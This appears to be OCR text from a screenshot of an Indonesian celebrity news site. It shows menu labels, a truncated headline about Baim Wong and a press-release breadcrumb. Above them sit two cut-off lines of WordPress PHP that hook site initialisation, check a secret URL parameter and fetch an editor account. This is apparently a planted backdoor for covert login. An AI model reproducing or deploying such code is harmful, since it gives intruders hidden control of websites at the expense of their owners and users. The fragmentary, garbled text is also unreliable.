
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
ime Bungkam, Warganet Heboh Spekulasi!
Baim Wong dan Wu
Home
Pers Rilis
/